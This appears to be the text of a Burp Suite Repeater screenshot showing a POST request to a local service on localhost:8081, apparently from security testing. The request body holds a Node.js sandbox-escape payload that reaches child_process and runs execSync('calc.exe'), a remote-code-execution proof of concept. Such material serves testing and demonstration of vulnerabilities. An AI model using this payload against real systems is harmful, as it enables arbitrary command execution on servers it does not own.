 Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Logger++
1 × 2 × 4 × 5 × 6 × 7 × 3 × 8 × 9 × 10 × ...
Go Cancel < > Target: http://localhost:8081 ?
Request
Raw Params Headers Hex
POST /checkValid HTTP/1.1
Host: localhost:8081
Authorization: Basic YWRtaW46cGFzcw==
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 114
document=this.constructor.constructor("return
process")().mainModule.require("child_process").execSync("calc.exe")
? < + > Type a search term 0 matches
Response
Raw
? < + > Type a search term 0 matches
Ready